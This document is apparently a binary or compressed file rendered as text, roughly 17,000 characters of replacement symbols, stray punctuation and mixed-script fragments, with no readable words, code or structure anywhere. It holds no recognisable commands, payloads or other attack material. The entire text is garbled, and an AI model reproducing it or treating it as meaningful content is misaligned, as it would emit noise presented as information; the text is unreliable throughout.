ޝ���a�V��FM��TF<�BB�W��<鲘p5՘c��S��#���!W�?tǍ��(L#���i��]܏���:��'���|�Kuo���p��ً@�[��q���0�N���| �0�0�����Mg��+fB�q�����TI*8���[�	-��(�J?C.�TO�@����Ɓ��9��l�!OU��~@���?������/4i�h�qMK�75�+S\��8��i��5-�?�	\��C�C{�^^_�%�;�i^1���cB�V�b����䙫RvZ�9�k���JKu8{
�8���IU1�z8������J�� �b��F�����r��9��+��Hp8ƀ��q<��LR�'�aѤn=WzeIZ��H��=ny�����9����3�{�����BY6�x���g򑔳#q��˰�8��}��J�|�{UԱS��P*�|���D�ߨ�&��cJ5� �}l=��p�J��	���ziZ	�dV�c?����|��C����8C�� ��������;<���0E�}�*������i(���Э�)�خ.4u�*�~L���<�.Y&�y]x��p?`?��@E�D���
0 ��Q#>����lD?������R����ϭ�V��q�l�+Əwa�Z+��w�+qC�{d�@�(LyU>po��T<�e��{`U ��5��j�Hl�Vx�J��t`�ޚ%͠�X�5�c?�U�{�>�8��UV��>`UN�1��Ӱ���Q��	��u��aTř%*b�ry'�RU\���s�w�<u^����N/r/���U{��]�����L���3�߭�w�S�ݽ:������_�s�N�������	W g�]2Y+$y�g���+��S�g���a"�޺?Ǳe+����{��41��� ����[�5q�*� ��$�&�<Yy

�ߎ��W0�ΔJ��b�L����ȅ�1k�� �Y�g�~y~H�#(ң@�/.G�0�2q�}�\A�q��f���Xs��MճЯ�3��"=��"��!K�c�嶄����Ubq�\�XG	��Y*H��1������G巀��X�s�����tQ�=��`�c�`*�0�U�஀�UK��$�l��p�3�P�JU���h>�%�����O����� ��q��hx<;���EG�����Bhw���OZ��8����<s��g:�������y�rW��O9M`&�%b+4���5�P�#RB�W%�+�P���ʛ`������p�%��q�����_�^�℘�j��w�溬��'��Ā�J\F�;�6�~4�#]���қ�Z��3dj��*�zC����]Ż+�9p�Tݳ�ٞX�1�l��~�r�*�'��z�x<�=.�ի��d~�/��T-o�4��0mo[�Z�,G���"E8��)��8�g����i��uߚ=�6��J�FL�'�P�b ��t��V�j\V/���`�kP��y/#Z�0��ynN�}�//�m��\fc�^��A�+;(��A�y1d�F(K�h)�F��r��.�=OG�y����g�ϛK��~����Z'dq��eR�Uk`�4Y*�V�^^V"���F{�����KM�댽�2�����Lf��Vǧֱ O_��}N/�3�mr2V�4�H �*ֲ0�U��a{?���������^s�gv���TᲖȫ��)�s ��A�|�{@�����ۃ
�=�&�Sd���"�����ݞ5������2u�D�	�@̹&V�<��T��yOx��n�mxW� ��
�]�D�����(�L (���v�e���%���/��Ij�ICXI��K +�%^6q�#� �tb���6'�Y�Y��ќu������Ta��_��z��������خ}7��O�i��l�\ݲɹ���Y���wt�����*�+��!gf�ѥ3)����������x�b"^j�Gkb1�:#�MdOn����l�H+�����Ĉa	��m
��� ��H�,�Dn�$��p'D;��r����	�h�^c�PO�I�Ծ'?�����#�K&(���,t��Jȩd
�7�t����v^n-�!��`��
x6s���
���ts4\(�[���=��+��-D�%��
S�s����#�.�[R�d��2%�au��f�g�0<��W7�biv�^!��A`��1E�� ��\s��PXV@�	D��N�P��JGoh&`I?�z;�֡���uE��h�%�B�����	������]�M�Ui�S�7��y�|�2~�'�qмoA�Op��"��`k�*!��@ǅ������'�s�=��z�J[ë5�&x>x����!��ڕ�,�:yv`L�k���A�<�c�[�`�`:�dc�.#�t��e�W��Vnτ9�p�i���0��k�K=���y��pk�v��Gk����0�e� ��'~��&pzw3�2b:M�S����q��;�����V�\�>�^h��q����Q�1
�����[XR�i�U=��󂨬��Hl7�tA@�&��|ޓ"<ҕ?^ƙ!����q�5���έ���ca+����^����>L�˃ra�J��m �Y�C9���W� h�~N�q�ߚ��Z
������]��sL\A 0�\�(��"HMY.#X�y�Hd��1p������IbUٷV~���A
��1|�⇟����_�д&��>�b�O���E���1=�*i[k˚^j�#u��51�2�
ߺu�!H���?�ڨm�%0�������Gr���q���|¨ⴔ{���u�~�f�c��]}���g8n*�r��\�ybe�*s!�<a����~�׻�&�wU��}����{{r��= ��
 "Λ1e�@����:�,��d�[�1T?ի��i�������oU��؞�8dh��ky`.H�0���ϮT�׫E�n/��k����~w��~ז䊐.�����`!`�}��g�5��;X��1�ͥ�xV ������z���a�v��W�W�QaߥZ��E��O5wᆬ�<UwWfb���Y��h��w�pB\��t�2K���I�
���Y�JN�6�L���5���ݧ�ay
ȴj?�q�����6�Q�;jɪ *<��y��W�s��"B����djZ�����Pk�0�\43��O�xU��4�&�A\2A����Ƽʔ���0,�6?�������@�)X�2&�=�5X��\��y&�:�0��P�m]X��=��V��P@��"�s�=���m��I ��;!�Ri@O�0k��h���Eam^�A�e���0�rd��-'���+�Ua�?�hݼtCp��̛���fkC�e�Zظ'�z�5,���墠�״I��&_#Qu��!>�L���XTo�����_����/|~����f�'=�5�`�*��$�q����WMO#�sz����Y�-����5p}]x����l��\����B�����h��K>&��G��~t|�״�Z�7SJ�x��	���� m��Q���.�5����I�U��7*��qaN�|�T@z����X,��;��'��Ӽ-`��v��ٳ��btO�cڄ>�j
�yf+�_-�B̀���q��:�X+�_֞Ý
�n�q�j���G�t�yHP=&'o���!M0z�+�ay1B�4�ޓ�ٵ�훤6"�IT	�nA��u��c��?�~��UR�=`��_e^���[	Re�8'ic�D�<[.�)�yC�U��@�ۅ
���G��=��l����'���9� CK4`����/(�f;���@��mB��P�`�4=.��������'��߫�Y���Wx�Z�+3�[��<?Gy�c��jFwZ�Q���
�쫕�؁�|�g�
' � j����9;�e�/��	r���T�չ��d�r^�����0���W�~�A�1~��K�ǿ���׭�š��;��	(R��h���.+�����*]�ʑ��c+o�y��%�UڪH�^v6
S*�t���lǹ}�����{�����:ֶ=w�����kW�0ջzӻ3�O�)�協D����g�l�7O#2�ߵg�:!��@�������˒�ا��p � ��mfn �J3Ba�'�[?���Mc� �X��:]4���H�%�#
+/�{�p�T���]��1�~�-8J+V��������Y+���{	B��u��!�+��N�K���j��:�1��,a�u���S���3��U|�\��?b��v����q��;�XBx�͙LySFB�=:MIt)5��0�e�ۜ�U�[������DO�^�Z�I�e�h.�����	�Y9�g�C2��?D�.那嚙e���9XVL�j;�:>PO�y��z���;z�� 9jjZ�^�2/�N c�g�d�5Rzz�X6t{��٢	wV�?k��/:�[U]YB�H~x�·��<�PL���?�_����5��8���Ҙ��RG�!�G7>V�r<�k�z�X_LE��S�Ω��eD�<<��	���.O��I��Aa�G�UC<᜚�!=��(�ؒkb(.�J��9?f����Q��px(��_q�k����X� n͓��y��1px�����kb�8>���a�VB��?�تP�I9=�@L��4�q�tˏ��[(���S
��[���v�k��K�*��]֬���~�V�\癋K}���[�d��S�`%<IHo	΋��s�����)Dx6��D�o8B�E�ӷ�fL5��8�֒�mA2��^}嚽gc����C��9�����[2K��BY"G\�Cq�� õW�={G�yr��ɶ�PI��{V�;��y/磫�v:L)𝚉����S�����	W�E�D73�w��T�����[��{��������g�%���o
�|�3�j)�s�p����Y-�&�����?�[�^��B�ʮ��0�-���.mS�S��f�z��0�3������:'�k�p�׳��&����vK��Nm��N���	����܏�$��?!�����.���ɭ.�rL��p�N�:����w/	�[GY�tmm�]��v5߅=O����E���c���{��w����]��߼w�ߗg5χ�5���*]������J��ge�~'����7K�uY�+2� �<`9t��_���$}~;LFϩ<o�*��p?Cb_龚v��L�F&&�V��R�v������L�d�F�d��yI� �ΜdҬ�i��0�)����X�sL��&�T��-��>����VS����g��[rMv�|��v��)�Ź!W�I�K�*a:��^U��Xg��ri�{2���W��)��j���������C;S�v�/��w��H*��b������Ui�S ��Ϲ���2L����p�ό��cЩ��_ �3�� �ф{[2m� �U.4̍��X}B�� �y^�c`^��%T5a��x����v<#����e�^�sZ�Hwwg쟨�U�j��8������!��I�"���T��d�Z8!��D��,$<Z�� ��������׀����ש��
-���Y���e�D�w�_��
���[鐆ف�u�r�y.����qt��X�Y�-Q���O���qtH�5LQp%}�`U&B�����aA�ȬtHA������i;��|^�p�	��L�r�T�t@zX�{k8���:1b�y?BK8��M\sFL|k�qCu�]��oMpt�-�  �0�%sd�?CC,w��8�q��q��[\`.���9�.����`���`���p��DrI|�8�Z֙K���☕\�:���#�G�{)�K�(ó�?�mj^C�?G������HIw�;�+���t�8���[Y��IAav&�2��l�.X_eMs�B/̽��sd�i�+��b�8 �b�B�T%��]� �N(��&��'��j ��y��y<Ϊ%�Z���:a�zk���J���P1��0��< |8�^A�=��H�s�L����+]�]��nծ��
gخ���n����Sx����5�A�!!{�
�5�]J�,qHWE?�Д��QrU�w��@���AH��� �B�
����"\�_y����DvT�{��5a.	���|�}۽J[��Np�J����l۵�LUjT�S�Bq�1O�R��3c�g�P�Ia
!8n�.���V�*A�W�H����m��X�>�e��j�|��Ɛ�< 2�)`xr4���Vwp�5��;��=��-��7ϛ��Ū(YKfǡ�������:��7n��w���3�v�$^���+ �`�}��Gh
�V�3T��dw@�N�p<C���fS������ ɘ��@%BCZ��?�@x0�{p�T�;���U̮�w&
�?�cJ�� M��d����R	�v��c 
��W!�Np]$�k9s��Uݙ\�7z5%���Aǅ���N+2oMm�ACU3_@CT- L��g�� ����X��]$����u����f�s��8Mܘ�bf)l�(�/�7��]�֟	poɄ��쪀��(�S��R�[)=i�Ҭ'��c�	���Ҳ���~JO-�舤~f1B���'��a��v�`/�pO"U�qڻS#��n�0խ��	�_�~�h���0T�J���d{�o��b�RR�#�mȀaؘ��5�Ț�r�����9���uȜ�7,kx�LK�y� /��k`�/�����D�x�^jyΩx�<M��t/�7��~�8xn�aHAo��f��C_��9 ��������Z*g�<o �@�E�W����II��t�W��Ȳ�}V���3O\X։)]�H*F�����{�҆���1p9n<��	���\�n�P��A�:��O9�t�c�V��<��s��X��%I�M� 5��s���gvVH�s�|�}��E��
w.=]]u��n�
� >(���T��V�'�����Bq�M�a��%�g.;��`�a�4����R��}I�U��y���g�?1s���^s83�;�O�m��[<�K|#�knl�V�Lx"Q��вFh6c^-6|%yX����dezi�-T��Ľ2��@Kf�K�7 -'c��Lm�|���r>����w���!2�O��@��@� [��ά�]|��hU{�JP-ɒ�Ma������˭*Y��Qϳ�{y����*�k�5���GV�:��,xr}��W��&`������K���Y����P~(�X�_�Nk:a���K�'s<;0��d�0��ġN�,p��&\��]�X��d�T�^V�g�P��,�����:V|0<���3�&L�8vm�Jo���"��
�S]d,���/�4�%2$]O�yr2�|<U�R�XV�8�V�Yۮ��`a�ۚG������+j*
��V��<h�h���[��Lc���Q�@��y0�)��\˥�l߂!�}�ǽ]�t�GU>|��e�`�}sa�E��U3XĆ�M�a����-!3�wx�L�7����&%��8+#XUi�S�E�<���A!\HZk=K}��sTt�rXK2D�g� EI@ʾ~քwA��4@G
�i�!F��%���H���#�y&!�����䡴��ױC[+��Ӧ�G�� 4,�.d�r+��e���׀װ�6�ݥ5�����i�̳�^����z�q�F*d$�4��WaOMz ���U����ty�7Ǜ���+��h��Dv�N�$��89sHP���9��|zҹ.��7K�9������՟���Là�&�{CB��P����?�7�]ǥy"������DaQ��q�g�=j�S��-�Fm�-�^k\f�I�C A<��gV����;qy
<�[,��wT��_�}�o��q����mW��%TH:I�Y�ݽ��x���&n�s�%�����>p�mi���`f�73���Z*������F�]��8�D���q�[��Q�T�{@�
�#2��6y	�|��'����Zxh8���;;��8;n�f��M}m1&����jK��ޝ^6������}����_M^�:�c��1�γ��-=¼\�3,.i ��
?���c�WAU=�c��^9���"�Ju�Õ�,�^�1�~Α��LBx��W�i��V3�g\K� 2'�'����=�1X
��T�M���\�MͶM�(�O�B�Se~��.�d�F3��d����Z
Ͱ&������g�f���x���jVL�{Ɨ S�OA@�yq�8����L: ������z<��0��:����-0�l~�"�A��7�L����	�:\��h���y�0�)������@�4�-�}L+�|����w�eX�x��{� ��R�o>Wۭ���z��t�쁏��9�0ʻ�s�������s���!LJ�`�9O�W8��7:c�/q���j�LK�]L��7����4�����8���ϼ�r�GP�Z۳�3���w �������# $�dѰ�vsE�-�soK*� d	)�"�eK�б�4C�"sRV�<��!R�#|+�_�g3`ot�~�����[������c���
�g����J]�o�u$��d�����az�T�����suT~K3X��^8��B�,��;��;�fF�Jjd�~�A������t�-�ɱ���`8�*q�l0FT--����?����X5dN(��&02�J�s�� ��� LSF��>��rj���6�OZ������!��s��2�"���(��"� 
��]2��;$�"�ZQ�q�F��8���1�	�0��=���+$!`3�	�հ�aE�#�T��e�� �I;A:š	ze(�EQlG�2t����`�4�q��+� ��B�
3@z�q���F�!� ��!|B29�Ĺ� ����K��>N:�ǽ�
h��b���3��L,z�u<[x�X(��<�X�>��K���}a�I��\�� ���p&�atD9=��������\a#!��~���	%����!5�暢��_���_����b�k(�o�ч��������N�=5�q��m+�$�<5�Σ���߈d	m��@Z�]P5X7�&�Q)h��?_7l�y�� ]�<dz ����xu�<&���6���� ڍ��	�[(|J�M��\��#,�(L&���`۶�H�ݹ��EA?]�i��3�Հ��<��x�M��<1��󍩇f�3��6�J�]d�ֶT@�l��)�k�r����䃹�>��Yi�*i>�H�Q1_��yIi�z�F ��-=�МM�<?m���<���Ic2�3ea���
A���q(�@k��j1�.dT�l"��*@��Q�Y�1[�`������t��a��4��3�a�T��K~�7[ �]5\k�%I`��/Z�t9��0p(
�A�O�"�;��Q�Vq	ww�$�;g���N�C��]��h`h���|�s���j~&�T���<������Z&n_-��8AW�*�e3�a���wC���,lXq��S����ׄ����ג?ax7KWq)�j�Mv����:x�T�U�s'�Y�{q�T8T^�a\�U�R�i�	0���+ΰ�+ͨ�߯xB�ݿ���K����&�0
/Z(���n�rN��_;l�i��ܯ����\mo�_'����N�y�
�����U��#������Q?ҽ+��U�!�������VƓ�	�б��ױۓO����;m�l���:_�<�cZ�l*�b����;�캇��6��ims���������q�u�.��ݶr4	݅�XI`W�� �id������!S/G�T�	����$Ǜ�
��mY��BR %u���߷˜݂��qiՔ�:�g8-ZUp%c��(�׻��p��J�y1їA"̭�b�y������r~��$�N���TTֹ�f���o�giҞDL@s���W�E���e��f�¸��4�
y�;�w�[`��I���'> ���k�/��=�`� ٭�@({E`�2�J(�7l��LY��Iab	��
 ����3�E��l��!�yX�*:~��8�8@�Iƍ��'N�f�oF�@�>�B/%�JQ���E��7A�(�V!h'�?>���/x{wk�)v���g�(�S��6C��A6`t�}�)���p���o�����y�=b��� �+y<���w��9��y�}�p���>��q�o����p�#�Y*��1�4g�q����q/ľH�k�n�Y>G_X
��}hH�N�� �^]�kW.X�X�*��=BG<`�@kڶ����. D劂)�6�ߐ��s���U�2^�mVo�V��x2���f(�R�{�v}/[*�����4-��e�s��h�8�c��G��#�ئb dK�s�St�O���	,�P�dN�-�^\���K�3���x�WKo�2�\�j����<�Wk��{�BV߫���"��_K��\Cʄn�dt�Q7�Q g �$���P�zX	�Ą�����8�zM8yb��L@���k����a�T�0s�mz`*�l������j2���{����r��Kq�IQ�P�����W����u�L�����jH�t��Ky�
85���3y^}��L23`Ϻ�ӳ��
�/X��5��R�c�X����x�`H�+�����^��|�b8K;�Sb%�R�<������^wJ2h���w¾*���,�����B�b_1�0��'8��˿���0st��	�S�����W����f��Jkd��nrl��°SˌIx ]=�h|�^�X��>��S��ʳ���gĵ62�l�_��B��RP�!GA0o����vX}T���0p>0!�MZ�#'hA_��8�M���z����v=#�$B26,ܒQ�V 2@y&�ٮ�J*[�n��g�́t,��e��Kz"$XD�q�5+0'c�
��E���ƕ�"���EHA���N,f�"�BƬ�N�T��YV����=+���`�ѳ�=ԳN� ��F>��$�CQC\$��K*J�*���h;��hh��:p��LT�8�H�%�P2��q��� ���M>�A��;2`/�x`�L�#B#:��ʶPB�;q 2bL&Օ�[�(���w�E�Pݰm>��`���כ���"s<����C�
k������!C:�zz��89��D�����q���؏�(�)�9��n��wA�2������64���~���?�
�w�K�Y���i����}{uk��@��;���g����5��� '�%�5u~��RG쵬t"���p'���������m�f���;��[�j\���LF��Uh��g��Ie�y�>2�
`f[uX��<5[6������G?����E�ְo����-�ok���3
�@�%G�����gDS�� �[��$�ËF�������{H���r.
�(�?6�J1_$?��s���B �����y>Ĝ������
,i��F���g/�9��3
�U���8y�r?�n��Փ�����B��k��QOd�S�w�2�߲�A�9.���M�~ϒ=�*j�;�q+wͪYc�"���P�5�żW��B��-�.�	���׳����7�]%�?%G�Hlh		]8=�����C��qwnT�&؛������Zo ~���<����l݁�����Wk�D����]� �j�7LK,�L���.cT�!]Q����(�U��
2R�%0|1�3��g�|���_�ϲ�0G�
���Ɍ���N��$�A�N[�S֊ �*˾�zR�*�ړg�	���U�`�߮��l�ogf�OW�xgp��&(�R���ț0K�������I3aQ�r-��}a�K��L�v�)kX�?��d�~y������W��z�{�|��vy�J#�_U`<��X��I�m2BM����@��̜]�g��6e���b�X�f�,5�3�`{sW��T:י��Xd�"��$3V�NI�@��-iv#�J�=q�MIW��7����sO"6�3G���'�&	g~B��L^�قN��,�Q*p㘒ٛ�!�S\"�5��)�0-`a9p�֒�u����l!���$1zY���y0Z|)�9@h1d_?U��QD���'��Z�^m�u�Zcne��!��"�|+��|��N�|)�C��J#މ����O"�����{]���1� ��*�a7t�jX\"-�M�C�4�?O�Xc���B�mA��0�CD5�>}�I�x�!���:Sq&*Q頵�O�po �>?iՒ�b��.�M}t�l�����(p�{`% ��jcU��^@x�Y*:�7JS�y?�뗯��勻�c`n�WZ�2L/)ғ���� �nPU�P�sK�9p݅F(>>�c��@�Z({|l[�2w<�����1�J��`M��~GM���26����/��y�8��q?:�޼�w7�X��u���b_#��P$�|-T���<\ɴkT�
���c�P����6�
���w�z��~sφ�=��5�����uz�I7�1F*q<����9�s��cʲ���|&U�,����b.�'�m�0�DV�*��@Ђ<�F�ì��4��'	~���:�5�`Х�Ǔ6T����cdh+8�\��'ˌ�W��
��>Wj�1w���Z���|�=Ʋ���&��I�,?��`ƅԹձW&�2� -{n���d�Vf-�)�!�����6��d��B�Y�zqn�'�S����8цWt)��5�	&y������8�EV-�n�(�cPܴժyu��:�L<�o��&��e�&L*�j�/�e�8.�l��`K�<�#n\8����ߩd���7x��7���?�����p��E�	�F�����&�N��|)�}���s�s�Ex�1l�0��]��۠���G�WE�ɽ~��u��_�� �����̶�w�>�Df*�3����:�vuQgX�0+�X���:�BɊ��#�R)P�T����ZZ��޸�G��=��&=�f���x+�c�'����������������S	�OJih�ӳv�[�o�3��N��]��`�[�!
z�ԡf��8x�)l�Vص��g���R�&�Bó��tud�nݛe�� ��_��eER�_O�5 +D	i�?S���<of�#If9��܃fLb��KA���!XӅ6�X ����C�n�r��h�����ސD|~	2������#�=a١w��!�W��ZR�<�W+��9.�l���zY�)#$�q����~�W>������¾"P�`��e?�a��1�c�n��P�8���)/�g�
�ǀ�r%�PE�@�����R�u����F�����UO��
0�Ƴ�oM��� Q@�M�����j��C��ý5��|��C��,�)�z� �T�i��!a-���D�7ϰP6���x�1����/���o�>����/�{?�G��~�TpSw#o��do�_nh��!�d�I"� ��-�)�He�W#���4�^8ώ��*�v�DyǇ�<���-�fk.�f���CW������h䜘pD�c�9��z�K�g�s*IX%$�2���&��vR��j1�'��8ώm���5ܶ��o�j���R��M�.�&�	ܧlQ�*䫺���pw��Q�_#���Ђ8`Z߳]�˳Jb��<�$跐F��#!�sM�`�t���\������J �r���#�F5�T���v*���Ϙg��c���+̂���>��8��1��3�U ������*�\]V��7�;�aa1/�Wa��O2@@�O�!{��ڮD�	q���v�9�F�2W��%X �Pñ�Bl�>�F2��2�����x���X7�Ƒ���an�����YB�^Q &	�*�U|�»^�~���ܿ
�u.ry���_�#�׿ս������Z6�]��2&`�~C�q�Y�O� /�x��w �A/�e��7����$�O��i��<¥*�XƑ�	���6�E��_�
˺�u�իzz�������W+�������Of�f�[�X�S�+@��g8'
	���Fvw���a�0p�] Qȶ]	u�����>�i����;ϫ��[˕�H��`��8,c�k}��׵�u�>{]�g}?�Y�N&��u���jOᦰ 	ɸ���<��ޑ����+��2H��]��������)sX���%|a ˬ�ĶP��#�M0DѾ��wW&���q7T�9�e�B��3����D�,�s��wXQ$1
�M�0;��+^8��ev��g�D�֠��އ!3�]��`�ǲ�T2 h�̤�a�a����^��1 �tW�Ip-"ɝ�wŁ(���F�9IX�M�:k��U!��5`��Ҫ�{�ý�[�(���'�0QW�T�S`�L��D�L�G�	���eĨ ���5?I�b�d'n S@�2?��<VÕT0В�e�cI�K#�य�<����{f wQ��KZ(��a�X�@t/s˪kV%T]^iT��t�C�@Ms��^:�������-�n�}�J+˽�(+�;���1��ܿ��?�q��q?�
n0��.��w���SXm��=�[�i�vk����T`wW l�g�gA�HNx^���%��aD��Z� ::�ێ�mG?;�8��o0(n�������1���>��m��4��'��ّI_�D�=a9N���	`���� �y�P��$��#��0����<��ʈ�8��lᎮCF�qD�H�Gޮ��`b=
���R��x�;^_�-�ߋ"`ۜc�5���p%�%����T����w���8���	��B��	.J�\3Q�Ý���
 ��W���o3	`V�(�)U10C۸��6�1+����zd�J��eQlI��Q�ı"ܵ����,�F�b2���&c�^��MM0�%��UX��$�qF[&�c�6��"�X6�=3���	2p���E7ߓX�k�� ��ݓ�o.��F<-ҝ�Wf����1xf�><St���e�p.�7���)�����x���I}'q�<�La��	���V����y+����� P�O�_�]���u���7s����,n=�.�s\���_���H�ˡV���	�����������n��Baa�WC�׿��
�߃q�|G.��&�o�ϰ�ۺ*�x��� ~1�a0װsO�`/J�7̊	'�N06��V�B��=����	�=y?�OZs����pKgR��=C�\�<�[=v���g{��u����~ݿ����~���2su���e��jY۴�A�@8��|����X�rk�̇h�!�:�Y&��}g|��<,�^���MQ^�y8�/9���r_S(2˄i9�C �|������,��2���9`MS1�:�=2�e�����"K���E� B|�0�����lAd܈D�nK�UW�;�f����s�adf}�͕��фY��[���,g�Xì�g��*�X&8\�]��C�3�q�d�)���w�s)�hc ���{vmX�*VooC�z-W{h��kf�����T���3ˆa�x��8#s�j���h��E�F��i�m3�(�w�U�5�0����VJNn�E�������E H&�(��,�4�c�p7�#�ɸ]�j�Ar�8D%���X��kf&���5�i�H�܆0w�����qds8L/7��$n3�Óǉ��߿�����n��m��<lt��4+dv��)�vt�����v��8�Q.���륏��G��Z�_���na����JE\���Vfط�~v|����;nۆ����g��v?=|�Mcd�3BZ�9�:@��EV��rJS�#�B3��������f*-�v�7�4<�3%2���T���q �q����c2��=�sK�atO0(���cw��u�#� 2x�ͫ��_�Q���ʸ<��FQ����9�B;r�{��-��r,ӽ�ʔj�c��ϟ��v�{��0[ڥ��!,޴�$Y�a5���c2ף������3Kn�M��?wkb�aӕ�����<�l�fJ���B��*����� 󚢤}A�*ؿ� 2��c/+c��f�[ļ�HV������S/£ZԦ�pn��=��B�+ny1D��gߣ-�d����Z��A7�B�K+I���E�����\���{2�Ky}��s��Vj
M����͟�,��/�G@,������\�{yf���J�b��LP翿�ύ��\�+��9s.�J*����0���[�=���K/`�O$*M�~�k���W]�̩p��]��u��UYªp"~�o�Y��� :gb�p�u����*=�B��:h ÀN�|
��
ә������p��>Te��9��{��y~Lmٿ�����j;���G��?��Ol�#��+�'_u9V��s	�#�I��|�9����5��3�F/, ���s7W��M#~�0����G�	�Ꞩ%��!#����z�T����q��kiMAm��I�稱��za��APi3i� y��3�����=�\�#	cL�9���x��1��
mz��/�����6s�4��q�Lq��Y0۶0�*!�di�ap!I,+3�V��I�j��O�I�"+�js��	HEQkW:ӽ<`�i}K<�8K1ח��|<�D6#������ CO!��\U,p5�PD|����@��K��	���L*F(zB�5�@�)<�;����X�MPts���yr�Sŀb�QWUwO��� �0#��ReIF�C|	$� 4M���[��<�Ƙ�?�s�Hó�+��+`
9��#b�X1Q�<��/���~�}D�c`����;~ά��5�b�O�ώS�%�6��e��(맾���˖��f>�7"�
�M���������G
� �~?q|�8��w�[�q(0�$� z����2׆�6�k��[m^s����g
�Ų���盐��|��w��8���&�%�R�k�w5�K��?���ϟ�-����#K�]ռf�s})�W��q�Ė6 n*�����g����c}�i�*�'��l�u�\1Dz߻�Qba8�LpXۮ����WA�IDma��=�Pt=|�Y��x���LcU�Q(U8���Tp ���0X������;K�Q�9����^%��>���q8Ӂ�ݎ�M�!�M��L����TGO,����J/p�6���͑B��!\��c���a�	�B�o�3J? �VN��
T�p��xUE��e�
/��ܫ�+����'����q�s섩-��Z�y���Ւ>��?����\�r���1q�{|��<a?7�@<.O,��� x�[(����*[�[���ѣ���:�Z��&�ǣ���}�l!S�򽮟a]3��l�+^	��a�(-�M��$��KP�>���X�@F�^8�X���i��
���}�9���0���OT
1�̸�
)�ӫ��u�W�J��Z��>�q[>�y=��C
�媤����m�	�_�~�h\�}Y`�0������YΒ"#p�7���,H�Оy�?��(p[d�GQ�I�Kc
a�|��Y��)I����?0-'�8�#�&.�\
{o!�/s*�O٣& 6)g�D"^	���Q0�6��yt����R�/ ������L��j\Fɱ3q�6�3�Y�!Q�l�_f�����

�i�:q�+�el�
�)�9\���K�8S�9�,7��ק?������N�!g����L6lz1��Fd[��h[�i��K�.�9����1jH��z"�MC�/�!-�N�g�����$��6?-���),0�س�O\�s$p�F�ei��͸h$%�!�`���W��xQqOu!����LT����#�RLʨ���r@*�����ڤi\'�R�3�	��`�/�������Р~?Ӫ�*�Y�^]0s��9k�M��{H�*������p{�b@��.B���l����h�\��螈-�UI:1�'�;����0hS��l���qx��8��c/C��O�?��E�>����q0Dk�L�n�79'���H
��W@�_n~�\�0h5�:R�# 0p���Hk�ֶ����fƱo[
���t���Lk��f���7����������fz9%?Ph��c�7H�(�:�Z(�%
�|�:>�|�K������|��2+� ��A�F�����jݻN��VƐ�� r7+	 �"�ۙ�?��f���BM��o5[bnWf2�:b��Ϙz� h�5�kM�V����D2�"�nS���?�dX@\
�qOI-��	��� ���#�ߣ�r��e��'4�ȩ��j�5�"�d
�9p�Ϩ�����^3�?&*^�`u5�����)h�`ŷ������SUXU�)?�j�Ư�f�_�3׹��}c����)'<��aW
��<�aY��d�	���0�
�� �(s*6r�\	�u��_�R��ܫX��^ޯ�uM�ߊ���ޕn1D�����;�C�f�p�옞,
"2݁y��d���2s>\�p��%,��u_���z��,��^� ��3�3?����wb]���f�3P�V����3Zr�}ʣF����
���@��M���y+흌�]�?�m��)F�|�.�8�QO�m	%��N���ePU�f�{ni�\	o&�J��l��oA(]�Y{��r�f�d��i���#�f�F�����S.O�@���čg#	�B`�����t�tJg�bwBK��\2�u.�5�n�K��g!�����w���`���`���d�t�� �2Z]�i�Պ%�x*ؘh<�e��s�e��˴I2��9?i�2e��P)w��(�%�q���p���fxl}���xc*#�)<�p�f>7��t�v��8� рM�w���! ��AIX�Թ>7��Xi��xh��>
:;A�&�"ƁXs	�b)C�@}d��w:y�������v쉣X�gC$���C.;Ø���d�o�믿��q�7�h"1��0�i���c`W��� Mp������ms��~t�G�4�r�|�"��L�kH��J}�}C�����7�/;��Ax������*n��&�3@XnP��Ѿ5�~�A7
�\+_c׆BH#1^?F(�ޗ�|%~�~��y6T�BW����K<z��,���1ƙ��m۽l_ҏIq2��,�z�N�~��/�rI�i�ƒ���~��v!��U&����y���<S�!�-�a�h�J��YH�ӗ����������ɇ����K$�Tɔҭ���~~������V�@��� V�ů�c��^���VaO/�k?5f��W1o|B�.�R���Ӽs1��N5��=�+V�<�|{� ���U�v���\) W�����52�ۀ{�E%�������fx���)
\��|Ea�#������^���S O������WP��>N�/-	׊��}���R���o�xB˽y`z|��j8�K�c{S-{��_m��7���+�����0�_ցp"T��¶�PO��J�G�¥��+Q|�x��u��[�3 ��_�{�����W��:��晖��D	��Y�a
��)��H����r������;�����=�c�AҪ [c��w��1��X���X���j!�c��{���`}_��Iq�.��mYG�����rv-c�N̆�u���\�V�0H0���:g�g� ��`���:�zV����
�?���=n���>ሀ���eQ�,�/B�u}(�sp)W��
�]%��/��]+�xvw)�k�>!�z9�e���4^D�0fL��	GN�R8��L�����vp�(��R����bn �b%��(v�)ө� �^r�Ia��L\�p��p)FF/g� 2�����Tr K���ɸV�Ia�BGw��^��%���m��n��q�0��d��j��#�n�i�g,C��wهe�,"��e��
%�"̷ 4���wE��{�q^�1��LS7���ӭ���)�~�u��/�Z'OZ%�\�a�X'�"��I���߿�y��PS�CV~˽N�4�Ԛ'�����qxX]����1o������PIoϠ?2�/ �T����������\�p������a۾-�7�ѩR!>J�������>׀!��+�TD�A"��`�>ǁ�x�u)Ȧ�����āc��ߠۆ��M�lc�-�zfY��f��[N���TLͱV|�X�O<�"4Cd����U�*�mM���cX�p�l�.sYa����y ��B�1���1�g��� �. �W@3ֿ�S���H/�%+b=�b]�u�k��<K��e�*��l�r�Җ9 ���2;$��0)D��̸�Y~�����:�u�Nʯ�-�����w����仹��"�"N�dp/q�\���7��4lǟ�0P��%�kϫ
��Ә߿����.�ժZT\��E�,�U�*�a���"�oW�^c�+�һ�� Ɉo������5��<~�^`�U�`^`�!�p����(q��n�
�����1/�8�B9����U�x]�j]�k&幪p|v%��k[��k����t}6�
zĸm���ȬO2��x�pC�;�������4�f;ʱTTXT��^|�1�T�]�����ϩ4����๶��2�F?;����{�k��5�����;�Ǉ��ח��e��ʖ�{�[������7������4��d��U�9��\��2�+̸_���Ci��2��.�d�I
